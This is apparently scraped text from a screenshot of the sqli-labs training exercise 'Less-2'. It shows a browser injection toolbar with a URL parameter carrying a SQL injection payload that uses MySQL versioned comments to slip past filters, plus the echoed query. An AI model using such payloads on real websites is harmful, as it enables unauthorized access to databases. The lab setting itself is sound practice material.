 Load URL
http://192.168.200.147/Less-2/?id=1 and /*!500011*/=/*!500012*/ #
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id=1 and /*!500011*/=/*!500012*/ LIMIT 0,1
SQLI DUMB SERIES-2